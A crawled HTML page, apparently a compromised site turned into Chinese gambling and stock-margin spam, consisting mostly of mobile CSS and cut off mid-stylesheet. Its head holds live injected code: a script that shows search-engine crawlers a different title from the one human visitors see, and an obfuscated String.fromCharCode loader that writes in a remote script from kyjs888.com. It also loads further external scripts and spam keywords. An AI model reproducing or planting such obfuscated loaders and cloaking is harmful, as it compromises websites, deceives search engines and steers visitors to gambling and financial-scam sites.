

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://javwho.com/tag/4548/stars-947
body_size: 35249
content:
<!DOCTYPE html>
<html mip>
	<head>
<title>&#20048;&#40060;&#30495;&#20154;&#97;&#112;&#112;&#124;&#23448;&#32593;</title>
<meta name="keywords" content="&#20048;&#40060;&#20307;&#32946;&#23448;&#26041;&#20837;&#21475;&#44;&#20048;&#40060;&#20307;&#32946;&#65;&#80;&#80;&#23448;&#26041;&#19979;&#36733;&#44;&#20048;&#40060;&#20307;&#32946;&#23448;&#26041;&#30331;&#24405;&#20837;&#21475;&#44;&#20048;&#40060;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#44;&#20048;&#40060;&#20307;&#32946;&#65;&#80;&#80;&#23448;&#32593;&#44;&#20048;&#40060;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;"/>
<meta name="description" content="&#9917;&#65039;&#9917;&#65039;&#20048;&#40060;&#30495;&#20154;&#97;&#112;&#112;&#124;&#23448;&#32593;&#12304;&#65;&#80;&#80;&#23448;&#32593;&#58;&#56;&#56;&#121;&#121;&#46;&#111;&#114;&#103;&#12305;&#26159;&#26368;&#20840;&#30340;&#21313;&#22823;&#32593;&#19978;&#27491;&#35268;&#24179;&#21488;&#32593;&#31449;&#44;&#26368;&#20855;&#24433;&#21709;&#21147;&#30340;&#20116;&#26143;&#24179;&#21488;&#44;&#25552;&#20379;&#24555;&#22914;&#38378;&#30005;&#30340;&#21407;&#29983;&#24212;&#29992;&#44;&#24555;&#25463;&#20840;&#38754;&#30340;&#20986;&#27454;&#26381;&#21153;&#44;&#22312;&#32447;&#32654;&#22899;&#46;&#46;&#46;&#32;&#25463;&#32852;&#31185;&#25216;&#26377;&#38480;&#20844;&#21496;&#46;&#108;&#101;&#121;&#117;&#20048;&#40060;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#25552;&#20379;&#26368;&#26032;&#23448;&#32593;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#30331;&#38470;&#12289;&#20837;&#21475;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#30005;&#23376;&#12289;&#23089;&#20048;&#12289;&#25163;&#26426;&#29256;&#26368;&#26032;&#22320;&#22336;&#38543;&#26102;&#26356;&#26032;&#65292;&#28085;&#30422;&#29233;&#28216;&#25103;&#12289;&#78;&#66;&#65;&#12289;&#19990;&#30028;&#26479;&#12289;&#33521;&#36229;&#31561;&#28909;&#38376;&#36187;&#20107;&#12290;&#25105;&#20204;&#22857;&#34892;&#23458;&#25143;&#33267;&#19978;&#30340;&#21407;&#21017;&#65292;&#31177;&#25215;&#19978;&#24093;&#33324;&#30340;&#26381;&#21153;&#24577;&#24230;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='华泰优配——专业股票配资平台'}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,121,106,115,56,56,56,46,99,111,109,47,109,109,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
        <meta name="keywords"content="关键词,关键词下载" />
        <meta name="description"content="华泰优配:是一款解决各位股民查询烦恼的手机app,摆脱传统模式限制,2万元免息操盘体验资金,红利直接入账,期货配资是你值得拥有的神器,需要的用户快来下载试试吧!" />
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
		<link rel="stylesheet" type="text/css" href="http://mxbia.com/static/tmip6/css/mip.css">
        <meta charset="utf-8">
		<link rel="canonical" href="http://mxbia.com/">
		<link rel="shortcut icon" href="http://mxbia.com/" type="image/x-icon">
		<script language="javascript" type="text/javascript" src="http://mxbia.com/js.js"></script>
		<style mip-custom>
			@charset "UTF-8";
* { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }

body { font-family: "-apple-system-font", "Helvetica Neue", "Helvetica", "sans-serif"; font-size: 14px; background-color: #ccc; color: #3f4140; -webkit-tap-highlight-color: transparent; }

body, dl, dd, p, form, h1, h2, h3, h4, h5, h6 { margin: 0; }

h1, h2, h3, h4, h5, h6 { font-weight: normal; }

ul { margin: 0; padding: 0; list-style-type: none; }

em, i { font-style: normal; }

table { border-collapse: collapse; border-spacing: 0; }

a { color: inherit; text-decoration: none; outline: none; }

img { border: 0; display: inline-block; vertical-align: top; font-size: 0; }

input, select, button, textarea { font-family: inherit; outline: 0; margin: 0; color: inherit; -webkit-appearance: none; }

article, aside, dialog, footer, header, section, footer, nav, figure, menu { display: block; }

input::-webkit-search-decoration, input::-webkit-search-cancel-button { display: none; }

.red { color: #f04343; }

.orange { color: #ff6a29; }

.blue { color: #45a5ff; }

.green { color: #0078c6; }

.g3 { color: #333333; }

.g6 { color: #666666; }

.g9 { color: #999999; }

.hide { display: none !important; }

.fn-clear, .row { zoom: 1; }
.fn-clear:after, .row:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }

.fl { float: left; display: inline; }

.fr { float: right; display: inline; }

.text-center { text-align: center; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 { float: left; }

.col-lg-12 { width: 100%; }

.col-lg-11 { width: 91.66666667%; }

.col-lg-10 { width: 83.33333333%; }

.col-lg-9 { width: 75%; }

.col-lg-8 { width: 66.66666667%; }

.col-lg-7 { width: 58.33333333%; }

.col-lg-6 { width: 50%; }

.col-lg-5 { width: 41.66666667%; }

.col-lg-4 { width: 33.33333333%; }

.col-lg-3 { width: 25%; }

.col-lg-2 { width: 16.66666667%; }

.col-lg-1 { width: 8.33333333%; }

.flex, .layer .layer-btns, .navbar, .section-category .list, .top-list-body .list-hd { display: -webkit-box; display: -webkit-flex; display: flex; }

.flex-item, .layer .layer-btns .layer-btn, .navbar .nav-link { -webkit-box-flex: 1; -webkit-flex: 1; flex: 1; }

.flex-wrap, .section-category .list { -webkit-flex-wrap: wrap; flex-wrap: wrap; }

.flex-justify { -webkit-justify-content: space-between; justify-content: space-between; }

.flex-align-middle { -webkit-align-items: center; align-items: center; }

/*按钮样式*/
.btn { display: inline-block; padding: 0.08rem 0.15rem; margin-bottom: 0; font-size: 0.3rem; font-weight: 400; line-height: normal; text-align: center; white-space: nowrap; -ms-touch-action: manipulation; touch-action: manipulation; cursor: pointer; background-image: none; background-color: #FFF; color: #333; border: 1px solid #E9E9E9; border-radius: 0.06rem; -moz-user-select: -moz-none; -ms-user-select: none; -webkit-user-select: none; user-select: none; }
.btn:active { outline: 0; box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
.btn.none { background: #ccc; border-color: #ccc; box-shadow: inset 0 0 0 transparent; }

.btn-green { background-color: #0078c6; border-color: #0078c6; color: #FFF; }
.btn-green:hover { background-color: #0078c6; border-color: #0078c6; }

.btn-download { width: 1.1rem; padding: 0.1rem 0; font-size: 0.28rem; background: #0078c6; background: -webkit-linear-gradient(left, #0078c6 0%, ##ff6666 100%); background: linear-gradient(to right, #0078c6 0%, ##ff6666 100%); color: #FFF; border: none; border-radius: 0.3rem; }

.btn-blue { background-color: #0078c6; border-color: #0078c6; color: #FFF; }
.btn-blue:hover { background-color: #0078c6; border-color: #0078c6; }

.btn-block { display: block; width: 100%; padding-left: 0; padding-right: 0; }
@-webkit-keyframes rotate { from { -moz-transform: rotateZ(0deg); -ms-transform: rotateZ(0deg); -webkit-transform: rotateZ(0deg); transform: rotateZ(0deg); }
    to { -moz-transform: rotateZ(360deg); -ms-transform: rotateZ(360deg); -webkit-transform: rotateZ(360deg); transform: rotateZ(360deg); } }
@keyframes rotate { from { -moz-transform: rotateZ(0deg); -ms-transform: rotateZ(0deg); -webkit-transform: rotateZ(0deg); transform: rotateZ(0deg); }
    to { -moz-transform: rotateZ(360deg); -ms-transform: rotateZ(360deg); -webkit-transform: rotateZ(360deg); transform: rotateZ(360deg); } }
@-webkit-keyframes preloader-spin { 100% { -moz-transform: rotate(360deg); -ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg); } }
@keyframes preloader-spin { 100% { -moz-transform: rotate(360deg); -ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg); } }
@-webkit-keyframes headerSlidedown { from { -moz-transform: translateY(0%); -ms-transform: translateY(0%); -webkit-transform: translateY(0%); transform: translateY(0%); }
    to { -moz-transform: translateY(100%); -ms-transform: translateY(100%); -webkit-transform: translateY(100%); transform: translateY(100%); } }
@keyframes headerSlidedown { from { -moz-transform: translateY(0%); -ms-transform: translateY(0%); -webkit-transform: translateY(0%); transform: translateY(0%); }
    to { -moz-transform: translateY(100%); -ms-transform: translateY(100%); -webkit-transform: translateY(100%); transform: translateY(100%); } }
@-webkit-keyframes headerSlideup { from { -moz-transform: translateY(100%); -ms-transform: translateY(100%); -webkit-transform: translateY(100%); transform: translateY(100%); }
    to { -moz-transform: translateY(0%); -ms-transform: translateY(0%); -webkit-transform: translateY(0%); transform: translateY(0%); } }
@keyframes headerSlideup { from { -moz-transform: translateY(100%); -ms-transform: translateY(100%); -webkit-transform: translateY(100%); transform: translateY(100%); }
    to { -moz-transform: translateY(0%); -ms-transform: translateY(0%); -webkit-transform: translateY(0%); transform: translateY(0%); } }
@-webkit-keyframes refresh-loading { 0% { background-color: black; box-shadow: 12px 0px 0px 0px rgba(0, 0, 0, 0.2), 24px 0px 0px 0px rgba(0, 0, 0, 0.2); }
    25% { background-color: rgba(0, 0, 0, 0.4); box-shadow: 12px 0px 0px 0px black, 24px 0px 0px 0px rgba(0, 0, 0, 0.2); }
    75% { background-color: rgba(0, 0, 0, 0.4); box-shadow: 12px 0px 0px 0px rgba(0, 0, 0, 0.2), 24px 0px 0px 0px black; }
    100% { background-color: rgba(0, 0, 0, 0.4); box-shadow: 12px 0px 0px 0px rgba(0, 0, 0, 0.2), 24px 0px 0px 0px rgba(0, 0, 0, 0.2); } }
@keyframes refresh-loading { 0% { background-color: black; box-shadow: 12px 0px 0px 0px rgba(0, 0, 0, 0.2), 24px 0px 0px 0px rgba(0, 0, 0, 0.2); }
    25% { background-color: rgba(0, 0, 0, 0.4); box-shadow: 12px 0px 0px 0px black, 24px 0px 0px 0px rgba(0, 0, 0, 0.2); }
    75% { background-color: rgba(0, 0, 0, 0.4); box-shadow: 12px 0px 0px 0px rgba(0, 0, 0, 0.2), 24px 0px 0px 0px black; }
    100% { background-color: rgba(0, 0, 0, 0.4); box-shadow: 12px 0px 0px 0px rgba(0, 0, 0, 0.2), 24px 0px 0px 0px rgba(0, 0, 0, 0.2); } }
@-webkit-keyframes fadeInUp { 0% { -moz-transform: translateY(0.88rem); -ms-transform: translateY(0.88rem); -webkit-transform: translateY(0.88rem); transform: translateY(0.88rem); opacity: 0; }
    100% { -moz-transform: translateY(0); -ms-transform: translateY(0); -webkit-transform: translateY(0); transform: translateY(0); opacity: 1; } }
@keyframes fadeInUp { 0% { -moz-transform: translateY(0.88rem); -ms-transform: translateY(0.88rem); -webkit-transform: translateY(0.88rem); transform: translateY(0.88rem); opacity: 0; }
    100% { -moz-transform: translateY(0); -ms-transform: translateY(0); -webkit-transform: translateY(0); transform: translateY(0); opacity: 1; } }
@keyframes preload { 0% { box-shadow: -2em 0 0 #fff, -1.5em -1.5em 0 currentColor, 0 -2em 0 currentColor, 1.5em -1.5em 0 currentColor, 2em 0 0 currentColor, 1.5em 1.5em 0 currentColor, 0 2em 0 currentColor, -1.5em 1.5em 0 currentColor, 0 0 0 currentColor; }
    12.5% { box-shadow: -2em 0 0 currentColor, -1.5em -1.5em 0 #fff, 0 -2em 0 currentColor, 1.5em -1.5em 0 currentColor, 2em 0 0 currentColor, 1.5em 1.5em 0 currentColor, 0 2em 0 currentColor, -1.5em 1.5em 0 currentColor, 0 0 0 currentColor; }
    25% { box-shadow: -2em 0 0 currentColor, -1.5em -1.5em 0 currentColor, 0 -2em 0 #fff, 1.5em -1.5em 0 currentColor, 2em 0 0 currentColor, 1.5em 1.5em 0 currentColor, 0 2em 0 currentColor, -1.5em 1.5em 0 currentColor, 0 0 0 currentColor; }
    37.5% { box-shadow: -2em 0 0 currentColor, -1.5em -1.5em 0 currentColor, 0 -2em 0 currentColor, 1.5em -1.5em 0 #fff, 2em 0 0 currentColor, 1.5em 1.5em 0 currentColor, 0 2em 0 currentColor, -1.5em 1.5em 0 currentColor, 0 0 0 currentColor; }
    50% { box-shadow: -2em 0 0 currentColor, -1.5em -1.5em 0 currentColor, 0 -2em 0 currentColor, 1.5em -1.5em 0 currentColor, 2em 0 0 #fff, 1.5em 1.5em 0 currentColor, 0 2em 0 currentColor, -1.5em 1.5em 0 currentColor, 0 0 0 currentColor; }
    62.5% { box-shadow: -2em 0 0 currentColor, -1.5em -1.5em 0 currentColor, 0 -2em 0 currentColor, 1.5em -1.5em 0 currentColor, 2em 0 0 currentColor, 1.5em 1.5em 0 #fff, 0 2em 0 currentColor, -1.5em 1.5em 0 currentColor, 0 0 0 currentColor; }
    75% { box-shadow: -2em 0 0 currentColor, -1.5em -1.5em 0 currentColor, 0 -2em 0 currentColor, 1.5em -1.5em 0 currentColor, 2em 0 0 currentColor, 1.5em 1.5em 0 currentColor, 0 2em 0 #fff, -1.5em 1.5em 0 currentColor, 0 0 0 currentColor; }
    87.5% { box-shadow: -2em 0 0 currentColor, -1.5em -1.5em 0 currentColor, 0 -2em 0 currentColor, 1.5em -1.5em 0 currentColor, 2em 0 0 currentColor, 1.5em 1.5em 0 currentColor, 0 2em 0 currentColor, -1.5em 1.5em 0 #fff, 0 0 0 currentColor; }
    100% { box-shadow: -2em 0 0 currentColor, -1.5em -1.5em 0 currentColor, 0 -2em 0 currentColor, 1.5em -1.5em 0 currentColor, 2em 0 0 currentColor, 1.5em 1.5em 0 currentColor, 0 2em 0 currentColor, -1.5em 1.5em 0 currentColor, 0 0 0 #fff; } }
@-webkit-keyframes mescrollRotate { 0% { -webkit-transform: rotate(0deg); }
    100% { -webkit-transform: rotate(360deg); } }
@keyframes mescrollRotate { 0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); } }
@-webkit-keyframes layerIn { 0% { -moz-transform: translate3d(0, 0, 0) scale(1.185); -ms-transform: translate3d(0, 0, 0) scale(1.185); -webkit-transform: translate3d(0, 0, 0) scale(1.185); transform: translate3d(0, 0, 0) scale(1.185); }
    100% { -moz-transform: translate3d(0, 0, 0) scale(1); -ms-transform: translate3d(0, 0, 0) scale(1); -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); } }
@keyframes layerIn { 0% { -moz-transform: translate3d(0, 0, 0) scale(1.185); -ms-transform: translate3d(0, 0, 0) scale(1.185); -webkit-transform: translate3d(0, 0, 0) scale(1.185); transform: translate3d(0, 0, 0) scale(1.185); }
    100% { -moz-transform: translate3d(0, 0, 0) scale(1); -ms-transform: translate3d(0, 0, 0) scale(1); -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); } }
@-webkit-keyframes layerOut { 0% { opacity: 1; -moz-transform: translate3d(0, 0, 0) scale(1); -ms-transform: translate3d(0, 0, 0) scale(1); -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }
    100% { -moz-transform: translate3d(0, 0, 0) scale(0.825); -ms-transform: translate3d(0, 0, 0) scale(0.825); -webkit-transform: translate3d(0, 0, 0) scale(0.825); transform: translate3d(0, 0, 0) scale(0.825); opacity: 0; } }
@keyframes layerOut { 0% { opacity: 1; -moz-transform: translate3d(0, 0, 0) scale(1); -ms-transform: translate3d(0, 0, 0) scale(1); -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }
    100% { -moz-transform: translate3d(0, 0, 0) scale(0.825); -ms-transform: translate3d(0, 0, 0) scale(0.825); -webkit-transform: translate3d(0, 0, 0) scale(0.825); transform: translate3d(0, 0, 0) scale(0.825); opacity: 0; } }
.layer { position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: 1000; -moz-animation: layerIn 0.3s both; -webkit-animation: layerIn 0.3s both; animation: layerIn 0.3s both; }
.layer.closing .layer-inner { -moz-animation: layerOut 0.4s both; -webkit-animation: layerOut 0.4s both; animation: layerOut 0.4s both; }
.layer .layer-overlay { position: absolute; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.4); }
.layer .layer-body { position: absolute; top: 50%; left: 50%; -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
.layer .layer-btns { direction: rtl; }
.layer .layer-btns .layer-btn { display: block; width: 75px; height: 35px; line-height: 35px; color: #008def; font-size: 12px; box-shadow: none; border: 0; border-radius: 3px; text-align: center; white-space: nowrap; margin: 0 10px; }
.layer .layer-btns .layer-btn-no { background-color: #ff6a29; color: #FFF; }
.layer .layer-btns .layer-btn-yes { background-color: #0078c6; color: #FFF; }

.layer-alert { background: transparent; }
.layer-alert .layer-inner { display: inline-block; padding: 0.2rem 0.3rem; min-width: 2.2rem; text-align: center; font-size: 0.30rem; background: rgba(0, 0, 0, 0.75); color: #FFF; border-radius: 2px; }

.layer-confirm .layer-inner { width: 240px; background-color: #FFF; font-size: 14px; border-radius: 6px; padding: 30px 25px; -moz-animation: layerIn 0.4s both; -webkit-animation: layerIn 0.4s both; animation: layerIn 0.4s both; }
.layer-confirm .layer-cont { text-align: center; font-size: 15px; line-height: 1.5; margin-bottom: 30px; color: #333; }
.photo-browser { position: fixed; left: 0; top: 0; width: 100%; height: 100%; z-index: 999; opacity: 0; display: none; -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.photo-browser.photo-browser.photo-browser-in { display: block; -moz-animation: photoBrowserIn 400ms forwards; -webkit-animation: photoBrowserIn 400ms forwards; animation: photoBrowserIn 400ms forwards; }
.photo-browser.photo-browser-out { display: block; -moz-animation: photoBrowserOut 400ms forwards; -webkit-animation: photoBrowserOut 400ms forwards; animation: photoBrowserOut 400ms forwards; }

.photo-browser .page[data-page="photo-browser-slides"] { background: none; }

.photo-browser-swiper-container { position: absolute; left: 0; top: 0; width: 100%; height: 100%; overflow: hidden; background: #000; -webkit-transition-duration: 400ms; transition-duration: 400ms; }

.photo-browser-swiper-wrapper { position: absolute; left: 0; top: 0; width: 100%; height: 100%; padding: 0; display: -webkit-box; display: -ms-flexbox; display: -webkit-flex; display: flex; }

.photo-browser-link-inactive { opacity: 0.3; }

.photo-browser-slide { width: 100%; height: 100%; position: relative; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; -webkit-justify-content: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -webkit-align-items: center; align-items: center; -webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; box-sizing: border-box; }

.photo-browser-slide.transitioning { -webkit-transition-duration: 400ms; transition-duration: 400ms; }

.photo-browser-slide span.photo-browser-zoom-container { width: 100%; text-align: center; display: none; }

.photo-browser-slide img { width: auto; height: auto; max-width: 100%; max-height: 100%; display: none; }

.photo-browser-slide.swiper-slide-active span.photo-browser-zoom-container, .photo-browser-slide.swiper-slide-next span.photo-browser-zoom-container, .photo-browser-slide.swiper-slide-prev span.photo-browser-zoom-container { display: block; }

.photo-browser-slide.swiper-slide-active img, .photo-browser-slide.swiper-slide-next img, .photo-browser-slide.swiper-slide-prev img { display: inline; }

.photo-browser-slide.swiper-slide-active.photo-browser-slide-lazy .preloader, .photo-browser-slide.swiper-slide-next.photo-browser-slide-lazy .preloader, .photo-browser-slide.swiper-slide-prev.photo-browser-slide-lazy .preloader { display: block; }

.photo-browser-slide iframe { width: 100%; height: 100%; }

.photo-browser-slide .preloader { display: none; position: absolute; width: 42px; height: 42px; margin-left: -21px; margin-top: -21px; left: 50%; top: 50%; background: url(http://mxbia.com/static/images/loading.svg) no-repeat; background-size: 100%; -moz-animation: loading 1s steps(12, end) infinite; -webkit-animation: loading 1s steps(12, end) infinite; animation: loading 1s steps(12, end) infinite; }

.photo-browser-header { position: absolute; left: 0; right: 0; height: 0.85rem; z-index: 10; background: rgba(0, 0, 0, 0.5); -moz-transition: all 0.4s; -o-transition: all 0.4s; -webkit-transition: all 0.4s; transition: all 0.4s; }
.photo-browser-header .icon-back { display: inline-block; width: 0.4rem; height: 0.4rem; background-image: url("[data-uri]"); background-size: 100% 100%; }

.photo-browser-close, .photo-browser-remove { position: absolute; z-index: 10; top: 0.14rem; left: 0.3rem; padding: 0.1rem; }

.photo-browser-remove { left: auto; right: 0.3rem; }

.photo-browser-of { margin: 0 5px; }

.photo-browser-captions { pointer-events: none; position: absolute; left: 0; width: 100%; bottom: 0; z-index: 1001; opacity: 1; background: rgba(0, 0, 0, 0.5); display: none; }

.photo-browser-exposed .photo-browser-name, .photo-browser-exposed .photo-browser-time, .photo-browser-exposed .photo-browser-text { display: none; }

.photo-browser-caption { text-align: left; position: relative; z-index: 1002; display: none; min-height: 1rem; }

.photo-browser-caption:empty { display: none; }

.photo-browser-caption.photo-browser-caption-active { display: block; }

.photo-browser-captions-light .photo-browser-caption { background: rgba(255, 255, 255, 0.8); color: #000; }

.photo-browser-info { position: relative; height: 1rem; padding: 0.3rem; }
.photo-browser-info + .photo-browser-text { margin-top: -0.4rem; }

.photo-browser-text { font-size: 0.3rem; color: #e1e1e1; padding: 0.3rem; }
.photo-browser-text:empty { display: none; }
.photo-browser-text pre { line-height: 1.5; font-family: inherit; margin: 0; word-wrap: break-word; white-space: pre-wrap !important; }

.photo-browser-name { font-size: 0.34rem; color: #4fab7d; margin-right: 0.16rem; }

.photo-browser-time { font-size: 0.24rem; color: #777; }

.photo-browser-count { position: absolute; top: 0.3rem; right: 0.3rem; font-size: 0.24rem; color: #777; }

.photo-browser-current { font-size: 0.28rem; }

.photo-browser-exposed .photo-browser-header { opacity: 0; visibility: hidden; pointer-events: none; }

.photo-browser-remove { display: none; }

.photo-browser-upload .photo-browser-name, .photo-browser-upload .photo-browser-time, .photo-browser-upload .photo-browser-text { display: none; }
.photo-browser-upload .photo-browser-remove { display: block; }

@-webkit-keyframes photoBrowserIn { 0% { opacity: 0; }
    100% { opacity: 1; } }
@keyframes photoBrowserIn { 0% { opacity: 0; }
    100% { opacity: 1; } }
@-webkit-keyframes photoBrowserOut { 0% { opacity: 1; }
    100% { opacity: 0; } }
@keyframes photoBrowserOut { 0% { opacity: 1; }
    100% { opacity: 0; } }
.icon { display: inline-block; background-repeat: no-repeat; background-size: 100%; }

.icon-search, .icon-clear { width: 0.3rem; height: 0.3rem; background-image: url('[data-uri]'); }

.icon-clear { background-image: url('[data-uri]'); }

.icon-menu { width: 0.4rem; height: 0.4rem; background-image: url('[data-uri]'); }

.icon-time { width: 0.2rem; height: 0.2rem; background-image: url('[data-uri]'); }

.icon-loading { width: 0.34rem; height: 0.34rem; background: url([data-uri]); background-size: 100% 100%; }

html, body { height: 100%; }

@media only screen and (min-width: 320px) and (max-width: 352px) { html { font-size: 45px; } }
@media only screen and (min-width: 352px) and (max-width: 640px) { html { font-size: 50px; } }
@media only screen and (min-width: 640px) and (max-width: 750px) { html { font-size: 60px; } }
@media only screen and (min-width: 750px) { html { font-size: 100px; } }
.transitioning { -webkit-transition: -webkit-transform .4s; transition: transform .4s; }

.preloader { display: inline-block; vertical-align: middle; width: 18px; height: 18px; border-radius: 50%; border: 1px solid gray; border-bottom-color: transparent; -webkit-animation: mescrollRotate .6s linear infinite; animation: mescrollRotate 0.6s linear infinite; }

.preload { display: block; content: ""; position: fixed; top: 0; left: 0; right: 0; bottom: 0; background: #fff; z-index: 999999; visibility: hidden; }
.preload .icon { vertical-align: top; margin-right: 0.15rem; -webkit-animation: rotate 1s linear infinite; animation: rotate 1s linear infinite; }
.preload .text { position: absolute; top: 0; bottom: 0; left: 0; right: 0; margin: auto; height: 0.34rem; line-height: 0.34rem; text-align: center; font-size: 0.28rem; color: #666; }

.page-onload body { overflow: hidden; }
.page-onload .preload { visibility: visible; }

.page { position: relative; width: 100%; min-width: 320px; min-height: 100%; max-width: 750px; margin: 0 auto; font-size: 0.26rem; background-color: #fff; }

.page-header { position: absolute; z-index: 200; left: 0; right: 0; height: 1.8rem; background: #FFF; -moz-transition: -moz-transform 0.3s, visibility 0.3s; -o-transition: -o-transform 0.3s, visibility 0.3s; -webkit-transition: -webkit-transform 0.3s, visibility 0.3s; transition: transform 0.3s, visibility 0.3s; }

.page-content { padding-top: 1.8rem; padding-bottom: 1.3rem; position: relative; min-height: 100vh; }

.page-footer { position: absolute; bottom: 0; left: 0; right: 0; height: 1.3rem; font-size: 0.22rem; background: #0078c6; color: #fff; padding: 0.3rem 0.3rem 0; }
.page-footer .<a href="http://mxbia.com">华泰优配</a> Copyright { line-height: 0.4rem; text-align: center; }

.topbar { height: 1rem; padding: 0 0.3rem; overflow: hidden; }
.topbar .logo { width: 1.76rem; height: 0.47rem; margin-top: 0.27rem; }
.topbar .search-form { height: 0.6rem; position: relative; z-index: 2; background-color: #e5f1ed; border-radius: 0.3rem; margin: 0.2rem 0.3rem 0; }
.topbar .search-input { width: 100%; height: 0.6rem; font-size: 0.3rem; padding-right: 0.7rem; padding-left: 0.25rem; background: none; border: none; color: #0078c6; }
.topbar .search-input::-webkit-input-placeholder { color: #afcec3; }
.topbar .search-icon { position: absolute; right: 0.08rem; top: 0; border: 0; background: none; padding: 0.15rem; }
.topbar .search-clear { position: absolute; top: 0; bottom: 0; right: 0; padding: 0.15rem 0.17rem; visibility: hidden; }
.topbar .icon { vertical-align: top; }

.navbar { height: 0.8rem; line-height: 0.8rem; background-color: #0078c6; }
.navbar .nav-link { font-size: 0.28rem; text-align: center; color: #d6eee6; position: relative; }
.navbar .nav-link.on { color: #fff; }
.navbar .nav-link.on:after { content: ''; width: 0.4rem; height: 0.05rem; border-radius: 0.03rem; background: #FFF; position: absolute; left: 50%; bottom: 0.08rem; margin-left: -0.2rem; }

.top-menu-tap { margin-top: 0.2rem; padding: 0.1rem; margin-left: -0.1rem; margin-right: -0.1rem; height: 0.6rem; }

.top-menu { position: fixed; top: 1rem; left: 0; right: 0; bottom: 0; z-index: 100; visibility: hidden; opacity: 0; -moz-transition: all 0.3s; -o-transition: all 0.3s; -webkit-transition: all 0.3s; transition: all 0.3s; }

.top-menu-body { background: #0078c6; color: #FFF; padding: 0 0.3rem; }
.top-menu-body .hd { padding-top: 0.4rem; padding-bottom: 0.5rem; text-align: center; font-size: 0; line-height: 1.4; }
.top-menu-body .hd-item { display: inline-block; vertical-align: top; padding: 0.1rem 0.2rem; border: 1px solid #FFF; background: none; color: #FFF; font-size: 0.28rem; border-radius: 0; }
.top-menu-body .hd-item.on { background: #FFF; color: #0078c6; }
.top-menu-body .hd-item:first-child { border-top-left-radius: 0.3rem; border-bottom-left-radius: 0.3rem; }
